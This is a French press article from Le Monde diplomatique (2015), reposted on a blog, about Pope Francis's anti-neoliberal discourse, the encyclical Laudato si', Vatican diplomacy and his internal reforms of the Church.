<p style="text-align: justify;">Devant un auditoire dense réuni au parc des expositions de Santa Cruz, la capitale économique de la Bolivie, un homme en blanc fustige <i>«<small> </small>l’économie qui tue<small> </small>», «<small> </small>le capital érigé en idole<small> </small>», «<small> </small>l’ambition sans retenue de l’argent qui commande<small> </small>».</i> Ce 9 juillet, le chef de l’Eglise catholique s’adresse non seulement aux représentants de mouvements populaires et à l’Amérique latine, qui l’a vu naître, mais au monde, qu’il veut mobiliser pour mettre fin à cette <i>«<small> </small>dictature subtile<small> </small>»</i> aux relents de <i>«<small> </small>fumier du diable<small> </small>»</i> (<a id="nh1" title="" href="https://www.monde-diplomatique.fr/2015/09/DUMAY/53677#nb1" rel="footnote">1</a>).</p>
<p style="text-align: justify;"><i>«<small> </small>Nous avons besoin d’un changement<small> </small>»</i>, proclame le pape François, avant d’inciter les jeunes, trois jours plus tard au Paraguay, à <i>«<small> </small>mettre le bazar<small> </small>».</i> Dès 2013, au Brésil, il leur avait demandé <i>«<small> </small>d’être des révolutionnaires, d’aller à contre-courant<small> </small>».</i> Au fil de ses voyages, l’évêque de Rome diffuse un discours de plus en plus musclé sur l’état du monde, sur sa dégradation environnementale et sociale, avec des mots très forts contre le néolibéralisme, le technocentrisme, bref, contre un système aux effets délétères : uniformisation des cultures et <i>«<small> </small>mondialisation de l’indifférence<small> </small>».</i></p>
<p style="text-align: justify;">En juin, dans la même veine, François adressait à la communauté internationale une <i>«<small> </small>invitation urgente à un nouveau dialogue sur la façon dont nous construisons l’avenir de la planète<small> </small>».</i> Dans cette encyclique sur l’écologie, <i>Laudato si’</i> («<small> </small>Loué sois-tu<small> </small>»), il appelle chacun, croyant ou non, à une révolution des comportements et dénonce un <i>«<small> </small>système de relations commerciales et de propriété structurellement pervers<small> </small>».</i> Un texte <i>«<small> </small>à la fois caustique et tendre<small> </small>»,</i> qui <i>«<small> </small>devrait ébranler tous les lecteurs non pauvres<small> </small>»,</i> estime la <i>New York Review of Books</i> (<a id="nh2" title="" href="https://www.monde-diplomatique.fr/2015/09/DUMAY/53677#nb2" rel="footnote">2</a>). En France, 100 000 exemplaires de ce petit manuel se sont envolés en six semaines (<a id="nh3" title="" href="https://www.monde-diplomatique.fr/2015/09/DUMAY/53677#nb3" rel="footnote">3</a>).</p>
<p style="text-align: justify;">Voici donc un pontife qui assure qu’un autre monde est possible, non pas au jour du Jugement dernier, mais ici-bas et maintenant. Ce pape superstar, dans la lignée médiatique de Jean Paul II (1978-2005), tranche et divise : canonisé par des figures écologistes et altermondialistes (Naomi Klein, Nicolas Hulot, Edgar Morin) pour avoir <i>«<small> </small>sacralisé l’enjeu écologique<small> </small>»</i> dans un <i>«<small> </small>désert de la pensée<small> </small>»</i> (<a id="nh4" title="" href="https://www.monde-diplomatique.fr/2015/09/DUMAY/53677#nb4" rel="footnote">4</a>)<small> </small>; diabolisé par les ultralibéraux et les climato-sceptiques, capables de faire de lui <i>«<small> </small>la personne la plus dangereuse sur la planète<small> </small>»,</i> comme l’a caricaturé un polémiste de la chaîne ultraconservatrice américaine Fox News.</p>
<p style="text-align: justify;">Les droites chrétiennes s’inquiètent de voir un pape au discours gauchisant et si peu disert sur l’avortement. Et les éditorialistes de la gauche laïque s’interrogent sur la profondeur révolutionnaire de cet homme du Sud, premier pape non européen depuis le Syrien Grégoire III (731-741), qui crie au scandale face au trafic des migrants, appelle à soutenir les Grecs en rejetant les plans d’austérité, nomme <i>«<small> </small>génocide<small> </small>»</i> un génocide (celui des Arméniens), signe un quasi-concordat avec l’Etat de Palestine, appuie son front, façon prière au mur des Lamentations, sur la barrière de séparation que les Israéliens imposent aux Palestiniens <i>(lire «<small> </small><a href="https://www.monde-diplomatique.fr/2015/09/EL_SAKKA/53684">La cérémonie de l’humiliation</a><small> </small>»)</i> et se rapproche de M. Vladimir Poutine sur la question syrienne quand l’heure, chez les Occidentaux, est aux sanctions contre la Russie en raison du conflit ukrainien.</p>
<p style="text-align: justify;"><i>«<small> </small>Il a remis l’Eglise dans le jeu international<small> </small>»,</i> estime Pierre de Charentenay, ancien rédacteur en chef de la revue <i>Etudes,</i> aujourd’hui spécialiste des relations internationales à la revue jésuite romaine <i>La Civiltà Cattolica. «<small> </small>Il a aussi changé son visage. Il est le champion de l’altermondialisme<small> </small>! A côté de lui, Benoît XVI est un gentil garçon.<small> </small>»</i> Le prédécesseur, en effet, tout en introversion théologique, toujours enclin à condamner, fait figure de rabat-joie à côté du miséricordieux Argentin, plutôt prêt à pardonner. Mais, sur le fond, <i>«<small> </small>sa force est surtout d’interroger l’ensemble d’un système<small> </small>»,</i> estime le père de Charentenay.</p>
<p style="text-align: justify;">Voici ce que dit précisément ce premier pape jésuite et américain : l’humanité porte la responsabilité de la dégradation généralisée et laisse le système capitaliste néolibéral détruire la planète, <i>«<small> </small>notre maison commune<small> </small>»,</i> en semant les inégalités. Elle doit donc rompre avec une économie de laquelle, comme le dit l’économiste — et jésuite lui aussi — Gaël Giraud, <i>«<small> </small>depuis Adam Smith et David Ricardo, la question éthique est exclue par la fiction de la main invisible<small> </small>»</i> censée réguler le marché (<a id="nh5" title="" href="https://www.monde-diplomatique.fr/2015/09/DUMAY/53677#nb5" rel="footnote">5</a>). Elle a besoin désormais d’une <i>«<small> </small>autorité mondiale<small> </small>»,</i> de normes contraignantes et, surtout, de l’intelligence des peuples, au service desquels il convient d’urgence de replacer l’économie. Car la solution, politique, se trouve entre leurs mains, et non entre celles des élites, égarées par la <i>«<small> </small>myopie des logiques du pouvoir<small> </small>».</i></p>
<p style="text-align: justify;">Pour le pape, la crise environnementale est d’abord morale, fruit d’une économie déliée de l’humain, où les dettes s’accumulent : entre riches et pauvres, entre Nord et Sud, entre jeunes et vieux. Où <i>«<small> </small>tout est lié<small> </small>»</i> : pauvreté-exclusion et culture du déchet, dictature du court-termisme et aliénation consumériste, réchauffement climatique et glaciation des cœurs. De sorte qu’<i>«<small> </small>une vraie approche écologique se transforme toujours en une approche sociale<small> </small>».</i> Appelée à se ressaisir, l’humanité doit donc se doter d’une <i>«<small> </small>nouvelle éthique des relations internationales<small> </small>»</i> et d’une <i>«<small> </small>solidarité universelle<small> </small>»</i> — ce que plaidera François à l’Assemblée générale de l’Organisation des Nations unies (ONU) le 25 septembre, à l’occasion du lancement des Objectifs du millénaire pour le développement.</p>
<p style="text-align: justify;">Certes, arguera-t-on, tout cela n’est pas totalement neuf. <i>«<small> </small>François s’inscrit avec une assez belle continuité dans la ligne du concile Vatican II</i> [qui s’est tenu entre 1962 et 1965 et dont le but était d’ouvrir l’Eglise au monde moderne]<i><small> </small>»,</i> constate par exemple à Rome M. Michel Roy, secrétaire général du réseau humanitaire Caritas Internationalis. De fait, le pontife renvoie à l’Evangile, revisite la doctrine sociale de l’Eglise élaborée à l’ère industrielle et, surtout, arrime ses convictions à celles de Paul VI (1963-1978), en qui le père de Charentenay voit son <i>«<small> </small>maître intellectuel et spirituel</i> (<a id="nh6" title="" href="https://www.monde-diplomatique.fr/2015/09/DUMAY/53677#nb6" rel="footnote">6</a>)<i><small> </small>».</i></p>
<p style="text-align: justify;">Premier pape de la mondialisation et des grands voyages intercontinentaux, Paul VI, à la suite du réformateur Jean XXIII (1958-1963), est celui qui a physiquement sorti la papauté de l’Italie, internationalisé le collège des cardinaux, multiplié les nonciatures (ambassades du Saint-Siège) et les relations bilatérales avec les Etats (<a id="nh7" title="" href="https://www.monde-diplomatique.fr/2015/09/DUMAY/53677#nb7" rel="footnote">7</a>). Celui, aussi, qui a amené l’Eglise à outrepasser ses compétences restreintes de gendarme des libertés religieuses pour la rendre <i>«<small> </small>solidaire des angoisses et des peines de l’humanité tout entière</i> (<a id="nh8" title="" href="https://www.monde-diplomatique.fr/2015/09/DUMAY/53677#nb8" rel="footnote">8</a>)<i><small> </small>».</i> Pour Paul VI, le développement était le nouveau nom de la paix<small> </small>; une paix appréhendée non pas comme un état de fait, mais comme le processus dynamique d’une société plus humaine, ouvrant sur une richesse partagée.</p>
<p style="text-align: justify;">Cependant, s’il y a là de la continuité, et même, pour certains, comme un aboutissement du grand chambardement catholique entamé dans les années 1960, il est difficile d’ignorer que le pontife argentin tranche sur ses prédécesseurs. Même s’ils n’étaient pas, eux non plus, avares de discours antilibéraux, les pontificats du Polonais Jean Paul II et de l’Allemand Benoît XVI, ces Saints-Pères la rigueur, ont été marqués par leur ancrage doctrinal. Le dernier a en outre été éclaboussé par quelques «<small> </small>affaires<small> </small>» que l’administration vaticane a eu un certain mal à gérer, tel le scandale VatiLeaks : la diffusion de documents confidentiels accusant l’administration du Saint-Siège de corruption et de favoritisme, notamment pour des contrats signés avec des entreprises italiennes.</p>
<p style="text-align: justify;">Deux types de causes peuvent être avancés au renouveau actuel : les unes tiennent au contexte<small> </small>; les autres sont inhérentes à l’homme. <i>«<small> </small>Sur un plan éthico-politique, François comble un vide au niveau international<small> </small>»,</i> constate François Mabille, professeur de sciences politiques à la Fédération universitaire et polytechnique de Lille et spécialiste de la diplomatie pontificale. Il est le pape de l’après-crise financière de 2008, comme Jean Paul II avait été celui de la fin du communisme. <i>«<small> </small>En procédant à un aggiornamento de la doctrine sociale, François introduit une pensée systémique, c’est-à-dire où tout fait système, et il occupe avec succès le créneau de la sollicitude contestataire.<small> </small>»</i> Il y avait urgence, ajoute Mabille : <i>«<small> </small>Le temps de l’Eglise n’était plus celui du monde. Tout allait bien trop vite pour Benoît XVI. Il y avait une nécessité d’être dans l’anticipation et non plus dans la réaction.<small> </small>»</i></p>
<p style="text-align: justify;">Avant d’aller secouer le monde, le nouveau pape a donc bousculé sa maison. Adepte d’une sobriété qu’il partage avec François d’Assise, dont il a emprunté le nom, il a instauré, si l’on peut dire, une papauté «<small> </small>normale<small> </small>», qu’il veut exemplaire. Il a remisé au placard les derniers attributs vestimentaires honorifiques de sa fonction et pris demeure dans un deux-pièces de 70 mètres carrés qu’il a préféré aux luxueux appartements pontificaux. Le pape aime le symbole et joint souvent le geste à la parole, ce qui paie dans une société de l’image.</p>
<p style="text-align: justify;">Ainsi, avec une bonhomie qui semble faire de lui le curé du monde, il apparaît direct, spontané, et appelle un chat un chat — au risque de quelques écarts diplomatiques, qu’ensuite porte-parole et nonces parviennent (ou pas) à rattraper. Désigné par ses pairs pour réformer en profondeur la curie, c’est-à-dire l’appareil d’Etat du Saint-Siège, il a listé sans prendre de gants quinze maux frappant l’institution, marquée par un clientélisme à l’italienne. Parmi ces fléaux : l’<i>«<small> </small>Alzheimer spirituel<small> </small>»</i> et, en première place, l’habitude de <i>«<small> </small>se croire indispensable<small> </small>»</i> (<a id="nh9" title="" href="https://www.monde-diplomatique.fr/2015/09/DUMAY/53677#nb9" rel="footnote">9</a>)&#8230;</p>
<h3 style="text-align: justify;"><strong>Théologie de la libération non marxiste</strong></h3>
<p style="text-align: justify;">Pour gouverner, François s’est entouré d’une garde rapprochée de huit prélats de terrain. Il a lancé des commissions pour réformer les finances et la communication<small> </small>; multiplié les installations d’experts laïcs pour conseiller son administration<small> </small>; créé un tribunal au Vatican pour juger les évêques ayant couvert des prêtres pédophiles<small> </small>; nommé un premier jet d’une quinzaine de nouveaux cardinaux, futurs électeurs de son successeur. Le prochain pape sera choisi a priori de son vivant, comme l’avait voulu Benoît XVI pour lui-même. François l’a répété avant d’aller voir M. Evo Morales en Bolivie et M. Rafael Correa en Equateur : il est, lui, contre les <i>«<small> </small>leaders à vie<small> </small>»&#8230;</i></p>
<p style="text-align: justify;">Ses nouveaux hussards pourpres, le pape les choisit parmi ceux qui sont allés au charbon, là où les plaies sociales sont vives, comme à Agrigente, au diocèse de laquelle appartient Lampedusa, l’île des migrations clandestines. Il va les chercher en Asie, au fin fond de l’Océanie, en Afrique, en Amérique latine, s’affranchissant ainsi de règles non écrites : fini les archidiocèses qui poussaient mécaniquement leurs titulaires vers la haute hiérarchie romaine en augmentant le poids de l’Europe au conclave et, en son sein, celui de l’Italie (<a id="nh10" title="" href="https://www.monde-diplomatique.fr/2015/09/DUMAY/53677#nb10" rel="footnote">10</a>).</p>
<p style="text-align: justify;"><i>«<small> </small>Ce pape brise les tabous, donne des coups de pied dans la fourmilière, sans trop prendre de précautions,</i> constate un diplomate français, observateur de l’action pontificale. <i>Il a compris qu’il était chef d’Etat. La fonction le rattrape. Il est pragmatique et très politique.<small> </small>»</i> Tout cela déteint sur l’Eglise, puisque François <i>«<small> </small>est<small> </small>»</i> l’Eglise, comme il l’a lui-même rappelé, non sans une onction maligne de jésuite <i>«<small> </small>un peu rusé<small> </small>»</i> (c’est ainsi qu’il se définit), à ceux qui s’inquiétaient de savoir si l’institution le suivait.</p>
<p style="text-align: justify;"><i>«<small> </small>On se presse pour le voir<small> </small>!<small> </small>»,</i> se délecte à l’autre bord, côté nonciatures, un conseiller pontifical. En deux ans, plus de cent chefs d’Etat ont été reçus au Vatican. Certains recherchent sa médiation : les Etats-Unis et Cuba, dont il a facilité le rapprochement<small> </small>; la Bolivie et le Chili, en bisbille quant à l’accès de la première à l’océan <i>(lire «<small> </small><a href="https://www.monde-diplomatique.fr/2015/09/GOUVERNEUR/53715">La Bolivie les yeux vers les flots</a>)</i><small> </small>; et jusqu’à la guérilla des Forces armées révolutionnaires de Colombie (FARC), qui, lorsqu’il passera à Cuba, demande à bénéficier de son intercession&#8230; Ainsi soient les désirs du pape, qui fait rouvrir à Rome un bureau de médiation pontificale. Sans succès garanti : en juin 2014, faire prier ensemble, très médiatiquement, le président palestinien Mahmoud Abbas et le président israélien Shimon Pérès dans les jardins du Vatican n’a pas empêché les meurtrières attaques israéliennes sur Gaza un mois plus tard.</p>
<p style="text-align: justify;">Né en Argentine Jorge Mario Bergoglio, François <i>«<small> </small>est le premier pape qui comprend véritablement les échanges Sud-Sud, que ce soit en matière de biens matériels ou de biens symboliques, religieux,</i> estime Sébastien Fath, membre du Groupe sociétés, religions, laïcités (GSRL) du Centre national de la recherche scientifique (CNRS). <i>Il sait que des prédicateurs africains sont en lien avec des Eglises brésiliennes, que les jésuites indiens partent en mission en Afrique.<small> </small>»</i> C’est un <i>«<small> </small>Latino parfait&#8230; qui ne parle pas anglais<small> </small>»,</i> complète M. Roy chez Caritas. Petit-fils d’immigrés piémontais, <i>«<small> </small>il fait penser à un pape européen qui aurait quitté l’Europe : une Europe</i> no future <i><small> </small>!<small> </small>»,</i> reprend notre diplomate français. <i>«<small> </small>Il n’a pas une vision à proprement parler géopolitique du monde<small> </small>»,</i> précise M. Roy. Un monde qu’il connaît d’ailleurs peu : François n’a quasiment pas voyagé avant la papauté. <i>«<small> </small>Il pointe d’abord du doigt un système, matérialiste, basé sur la promotion de l’individu, qui détruit les solidarités traditionnelles et plonge les plus fragiles dans la pauvreté.<small> </small>»</i> Pour le conseiller pontifical, <i>«<small> </small>c’est un lanceur d’alerte<small> </small>!<small> </small>».</i></p>
<p style="text-align: justify;">Jadis gamin des faubourgs de Buenos Aires, Bergoglio a cependant sa propre géographie de l’espace : moins une opposition entre Sud et Nord qu’entre un centre et des <i>«<small> </small>périphéries<small> </small>»,</i> qu’elles soient spatiales (pays pauvres, banlieues, bidonvilles) ou existentielles (populations précaires, exclus, détenus, etc.). Il y a, dans cette vision, bien des périphéries au Nord et des visages colonialistes dans les circuits globalisés<small> </small>; et c’est là qu’il veut que son Eglise prioritairement travaille.</p>
<p style="text-align: justify;">Bergoglio a choisi son camp : celui de <i>«<small> </small>l’option préférentielle pour les pauvres<small> </small>»</i> et les <i>«<small> </small>petits<small> </small>»,</i> que, dans ses discours, comme à Santa Cruz, il accroche personnellement : <i>«<small> </small>chiffonnier<small> </small>», «<small> </small>ramasseur d’ordures<small> </small>», «<small> </small>vendeur ambulant<small> </small>», «<small> </small>transporteur<small> </small>», «<small> </small>travailleur exclu<small> </small>», «<small> </small>paysan menacé<small> </small>», «<small> </small>indigène opprimé<small> </small>», «<small> </small>migrant persécuté<small> </small>», «<small> </small>pêcheur qui peut à peine résister à l’asservissement des grandes corporations<small> </small>»&#8230;</i> C’est un pasteur avec des élans missionnaires très forts, dit-on. Pas un diplomate. Est-ce un problème<small> </small>? Pour cela, il y a&#8230; des diplomates, pilotés par l’expérimenté secrétaire d’Etat du Vatican Pietro Parolin, jadis l’homme de missions délicates au Venezuela, en Corée du Nord, au Vietnam ou en Israël.</p>
<h3 style="text-align: justify;"><strong>Le synode sur la famille bientôt achevé</strong></h3>
<p style="text-align: justify;"><i>«<small> </small>Le pape est convaincu que l’avenir repose sur ceux qui sont sur le terrain<small> </small>»</i>, reconnaît M. Roy. Il se méfie des organisations (à commencer par la sienne<small> </small>!), dont les dérives mènent, selon lui, à la stérilité des discours autoréférentiels éloignés des réalités. Cela fait de lui un dirigeant à l’approche humaine et managériale très ascendante, constatent les diplomates, alors que ses prédécesseurs étaient totalement vectorisés du sommet vers la base par la transcendance. <i>«<small> </small>Je vous demande votre prière qui est la bénédiction du peuple pour son évêque<small> </small>»,</i> a dit François aux fidèles place Saint-Pierre, en inversant les rôles, le jour de son élection.</p>
<p style="text-align: justify;">Cet attachement aux populations, qui lui confère des accents populistes (il a été proche d’un groupe de la Jeunesse péroniste (<a id="nh11" title="" href="https://www.monde-diplomatique.fr/2015/09/DUMAY/53677#nb11" rel="footnote">11</a>)), il l’ancre conceptuellement dans la théologie du peuple, une branche argentine non marxiste de la théologie de la libération (<a id="nh12" title="" href="https://www.monde-diplomatique.fr/2015/09/DUMAY/53677#nb12" rel="footnote">12</a>). La théologie du peuple<small> </small>? <i>«<small> </small>Une théologie pour le peuple et non par le peuple,</i> résume Pierre de Charentenay pour marquer la différence. <i>Le pape opère une sorte de reprise populaire et culturelle de la théologie de la libération.<small> </small>» Mezza voce,</i> ce n’en est pas moins une réhabilitation. Issue de l’appropriation latino-américaine de Vatican II dans les années 1970, la théologie de la libération était honnie par Benoît XVI et Jean Paul II pour son approche marxisante. En septembre 2013, François recevait en audience privée, à Rome, l’un de ses illustres fondateurs, le père péruvien Gustavo Gutierrez. En mai 2015, il béatifiait Mgr Oscar Romero, l’archevêque de San Salvador assassiné en 1980 en pleine messe par des militants d’extrême droite. Ses prédécesseurs ne s’étaient guère empressés d’instruire la procédure. Selon M. Leonardo Boff, l’un des chefs de file brésiliens du mouvement, la vision de François s’inscrit <i>«<small> </small>dans le grand héritage de la théologie de la libération<small> </small>».</i> Son règne pourrait même ouvrir sur une <i>«<small> </small>dynastie de papes du tiers-monde<small> </small>»</i> (<a id="nh13" title="" href="https://www.monde-diplomatique.fr/2015/09/DUMAY/53677#nb13" rel="footnote">13</a>).</p>
<p style="text-align: justify;">Mais Bergoglio détonne aussi car il est un vrai chef d’Eglise, un pape manager, le premier à avoir concrètement exercé des responsabilités territoriales, extra-diocésaines, à un niveau national. De 2005 à 2011, il fut président de la Conférence épiscopale argentine (<a id="nh14" title="" href="https://www.monde-diplomatique.fr/2015/09/DUMAY/53677#nb14" rel="footnote">14</a>). Du coup, <i>«<small> </small>les troupes</i> [au Vatican] <i>sont bien mieux organisées,</i> constate un observateur romain, <i>et sa personnalité, son implication personnelle, ont redynamisé la diplomatie du Saint-Siège<small> </small>».</i></p>
<p style="text-align: justify;">En dirigeant, François a défini un cap pour sa multinationale. Habilement, il a découplé l’attaque en fonction de la cible. Au grand monde, il donne à son projet l’air connu de l’«<small> </small>internationalisme catholique<small> </small>» (<a id="nh15" title="" href="https://www.monde-diplomatique.fr/2015/09/DUMAY/53677#nb15" rel="footnote">15</a>) : participer à la pacification des relations entre Etats, promouvoir la démocratie, insister sur les structures de dialogue international, sur la justice pour les peuples, le désarmement, le bien commun international<small> </small>; tous thèmes qui confèrent parfois à l’Eglise catholique des airs de pure organisation non gouvernementale (ONG). Et en interne, à ses collègues cardinaux sur le point de l’élire, le jésuite argentin rappelle l’essentiel : évangéliser, bien sûr. Mais aussi sortir l’Eglise d’elle-même, de son <i>«<small> </small>narcissisme théologique<small> </small>»,</i> pour aller sans attendre vers les <i>«<small> </small>périphéries<small> </small>»</i> (<a id="nh16" title="" href="https://www.monde-diplomatique.fr/2015/09/DUMAY/53677#nb16" rel="footnote">16</a>).</p>
<p style="text-align: justify;">Certains semblent n’avoir pas mesuré à qui ils confiaient les clés. Car pour évangéliser, François ne brandit pas sa croix comme Jean Paul II, qui, dès son premier sermon, passait à l’offensive : <i>«<small> </small>N’ayez pas peur<small> </small>! Ouvrez toutes grandes les portes au Christ</i> (&#8230;), <i>ouvrez les frontières des Etats, des systèmes politiques et économiques</i> (<a id="nh17" title="" href="https://www.monde-diplomatique.fr/2015/09/DUMAY/53677#nb17" rel="footnote">17</a>)&#8230; <i><small> </small>»</i> Le pape argentin a un autre sens politique. Il ne rechigne pas à faire travailler l’Eglise avec les mouvements populaires, qui sont bien loin de partager sa foi. Il a compris que si l’Eglise restait universelle, elle n’était plus le centre du monde — tout au plus une <i>«<small> </small>experte en humanité<small> </small>»,</i> comme la présentait Paul VI.</p>
<p style="text-align: justify;">Ces nouvelles inclinations ne cachent pas les difficultés. Au Proche-Orient, où François, en 2013, lançait le retour de la diplomatie vaticane en appelant à la paix en Syrie quand la France et les Etats-Unis voulaient en découdre avec le régime de M. Bachar Al-Assad, le Saint-Siège a finalement dû en rabattre face à l’urgence : un an plus tard, il demandait aux Nations unies de <i>«<small> </small>tout faire<small> </small>»</i> pour contrer les violences de l’Organisation de l’Etat islamique (OEI), responsable d’<i>«<small> </small>une espèce de génocide en marche<small> </small>»</i> qui contraignait les chrétiens à l’exode. Les fondamentalismes n’ont que faire du dialogue interreligieux.</p>
<p style="text-align: justify;">De même, en Asie, région perçue comme un gisement de développement, la diplomatie vaticane patine. Si les relations avec le Vietnam sont en cours de réchauffement, en Chine, tout un courant catholique, contrôlé par l’Association patriotique des catholiques chinois, une structure étatique, continue d’échapper à l’évêque de Rome. Certes, François a fait des pas de deux pour amadouer le président Xi Jinping — en évitant notamment une rencontre avec le dalaï-lama — et a reconnu une ordination d’évêque intervenue en juillet à Anyang (province du Henan), ce qui n’était pas arrivé depuis trois ans. Mais la réalité est bien loin des rêves missionnaires : ces derniers mois, rapporte l’agence Eglises d’Asie, les autorités chinoises ont fait détruire par dizaines les croix sur les églises, trop ostensibles, notamment dans la province du Zhejiang. Enfin, en Inde, l’infime minorité catholique (2,3<small> </small>% de la population) subit régulièrement des atteintes aux biens et aux personnes.</p>
<p style="text-align: justify;">Les obstacles, pour François, ne sont pas qu’en terres lointaines non christianisées. Aux Etats-Unis, où il s’exprimera le 24 septembre devant le Congrès, sa cote de popularité a pris du plomb dans l’aile : de 76<small> </small>% d’opinions favorables en février, elle a chuté à 59<small> </small>% en juillet, après l’encyclique et le discours de Santa Cruz, surtout chez les républicains (45<small> </small>%) (<a id="nh18" title="" href="https://www.monde-diplomatique.fr/2015/09/DUMAY/53677#nb18" rel="footnote">18</a>). Le ton, tout autant que le fond, passe mal. On lui reproche son tropisme latino-américain, son peu de considération pour ce que le capitalisme a pu apporter aux pays pauvres ou ses sermons qui ne proposent pas de solutions (<a id="nh19" title="" href="https://www.monde-diplomatique.fr/2015/09/DUMAY/53677#nb19" rel="footnote">19</a>). A gauche, on suspecte une offensive de charme pour faire passer des pilules plus amères. On remarque qu’il maintient l’opposition doctrinale à la contraception et ne fait pas évoluer celle relative à l’usage du préservatif en matière de lutte contre le sida. Qu’il élude les conséquences de la démographie galopante, aussi problématique que le consumérisme. <i>«<small> </small>La croissance démographique est pleinement compatible avec un développement intégral et solidaire<small> </small>»,</i> assure-t-il au contraire. Les conservateurs, eux, le renvoient sèchement à ses attributions théologiques et morales. <i>«<small> </small>Je ne tiens pas ma politique économique de mes évêques, de mon cardinal ou de mon pape<small> </small>»,</i> a déclaré M. Jeb Bush, candidat républicain à la Maison Blanche converti au catholicisme il y a vingt ans (<a id="nh20" title="" href="https://www.monde-diplomatique.fr/2015/09/DUMAY/53677#nb20" rel="footnote">20</a>). Le pape ne s’en formalise pas : <i>«<small> </small>N’attendez pas de ce pape une recette<small> </small>»<small> </small>; «<small> </small>L’Eglise n’a pas la prétention (&#8230;) de se substituer à la politique.<small> </small>»</i></p>
<p style="text-align: justify;">Plus généralement, François est attendu sur les questions de société, au sujet desquelles les orgues vaticanes jouent depuis deux ans en sourdine. En 2014, il a ouvert une boîte de Pandore en demandant aux évêques, réunis en synode, de plancher sur la famille. Les travaux se termineront cette année, en octobre. A plusieurs reprises, il a semblé plaider pour une évolution, sur la question, très sensible dans l’institution, des divorcés remariés privés de communion, ou encore sur l’homosexualité — son retentissant <i>«<small> </small>Qui suis-je pour juger<small> </small>?<small> </small>»,</i> qui ne l’a cependant pas empêché de geler, au printemps, la procédure de nomination auprès du Saint-Siège d’un nouvel ambassadeur de France dont l’orientation sexuelle était stigmatisée, notamment par la curie.</p>
<p style="text-align: justify;">En interne, plus d’un l’attend au tournant. Il veut rompre avec le centralisme romain, développer la collégialité, rendre aux conférences épiscopales leur part d’autorité doctrinale, promouvoir l’inculturation de la liturgie&#8230; De quoi chahuter l’unité de son Eglise. Or il a déjà 78 ans&#8230; Et la curie, un univers qui lui était inconnu, oppose de belles résistances. <i>«<small> </small>Il s’y casse les dents,</i> observe Pierre de Charentenay. <i>La charrue s’est bloquée dans une terre difficile.<small> </small>»</i> Pour la famille, François appelle <i>«<small> </small>un miracle<small> </small>».</i> Et pour le reste, rien ne dit pour l’instant que ce pape qui dérange réussira.</p>
</div>
<div>
<div>
<p style="text-align: right;"><strong>Jean-Michel Dumay</strong></p>
<div>Source : Le Monde Diplomatique Septembre 2015</div>
<div></div>
<div><strong>Voir aussi :</strong> <a href="http://jmdinh.net/sujet/actualite-internationale"><strong>Actualité Internationale</strong></a>, Rubrique <a href="http://jmdinh.net/sujet/international/europe-international/vatican"><strong>Vatican</strong></a>, <a href="http://jmdinh.net/articles/livres/23168">VatiLeaks</a>, rubrique <strong>Politique</strong>, <a href="http://jmdinh.net/sujet/politique/politique-internationale">Politique Internationale</a>, rubrique  <strong>Société,</strong> <a href="http://jmdinh.net/sujet/societe/religion">Religion</a></div>
</div>
</div>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			
										<span class="cat-links">
					<span class="entry-utility-prep entry-utility-prep-cat-links">Publié dans</span> <a href="https://jmdinh.net/sujet/actualite-internationale" rel="category tag">Actualité internationale</a>, <a href="https://jmdinh.net/sujet/international/afrique" rel="category tag">Afrique</a>, <a href="https://jmdinh.net/sujet/international/amerique-latine" rel="category tag">Amérique Latine</a>, <a href="https://jmdinh.net/sujet/international/amerique-latine/argentine" rel="category tag">Argentine</a>, <a href="https://jmdinh.net/sujet/international/asie" rel="category tag">Asie</a>, <a href="https://jmdinh.net/sujet/international/amerique-latine/bolivie" rel="category tag">Bolivie</a>, <a href="https://jmdinh.net/sujet/international/amerique-latine/bresil" rel="category tag">Brésil</a>, <a href="https://jmdinh.net/sujet/brics" rel="category tag">BRICS</a>, <a href="https://jmdinh.net/sujet/international/asie/chine" rel="category tag">Chine</a>, <a href="https://jmdinh.net/sujet/international" rel="category tag">international</a>, <a href="https://jmdinh.net/sujet/international/moyen-orient/israel-moyen-orient-international" rel="category tag">Israël</a>, <a href="https://jmdinh.net/sujet/international/europe-international/ue/italie-europe-international-international" rel="category tag">Italie</a>, <a href="https://jmdinh.net/sujet/international/moyen-orient" rel="category tag">Moyen-Orient</a>, <a href="https://jmdinh.net/sujet/international/moyen-orient/palestine-moyen-orient-international" rel="category tag">Palestine</a>, <a href="https://jmdinh.net/sujet/international/amerique-latine/paraguay" rel="category tag">Paraguay</a>, <a href="https://jmdinh.net/sujet/politique" rel="category tag">Politique</a>, <a href="https://jmdinh.net/sujet/politique/politique-internationale" rel="category tag">Politique internationale</a>, <a href="https://jmdinh.net/sujet/societe/religion" rel="category tag">Religion</a>, <a href="https://jmdinh.net/sujet/russie" rel="category tag">Russie</a>, <a href="https://jmdinh.net/sujet/societe" rel="category tag">société</a>, <a href="https://jmdinh.net/sujet/international/moyen-orient/syrie-moyen-orient-international" rel="category tag">Syrie</a>, <a href="https://jmdinh.net/sujet/international/europe-international/vatican" rel="category tag">Vatican</a>			</span>
							
										<span class="sep"> | </span>
								<span class="tag-links">
					<span class="entry-utility-prep entry-utility-prep-tag-links">Marqué avec</span> <a href="https://jmdinh.net/objet/benoit-xvi" rel="tag">Benoît XVI</a>, <a href="https://jmdinh.net/objet/equateur" rel="tag">Equateur</a>, <a href="https://jmdinh.net/objet/evo-morales" rel="tag">Evo Morales</a>, <a href="https://jmdinh.net/objet/farc" rel="tag">Farc</a>, <a href="https://jmdinh.net/objet/jean-paul-ii" rel="tag">Jean Paul II</a>, <a href="https://jmdinh.net/objet/pape" rel="tag">Pape</a>, <a href="https://jmdinh.net/objet/pape-francois" rel="tag">pape François</a>, <a href="https://jmdinh.net/objet/rafael-correa" rel="tag">Rafael Correa</a>, <a href="https://jmdinh.net/objet/vatileaks" rel="tag">VatiLeaks</a>			</span>
							
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-23633 -->

				
					
	<article id="post-9354" class="post-9354 post type-post status-publish format-standard hentry category-amerique-latine category-citoyennete category-etats-unis-amerique-du-nord-international category-international category-paraguay category-politique category-politique-internationale category-venezuela-amerique-latine-international tag-atilio-a-boron tag-base-militaire tag-evo-morales tag-fernando-lugo tag-hugo-chavez tag-rafael-correa tag-unasur">
		<header class="entry-header">
						<h1 class="entry-title"><a href="https://jmdinh.net/articles/international/9354" rel="bookmark">Paraguay : Le président Lugo menacé</a></h1>
			
						<div class="entry-meta">
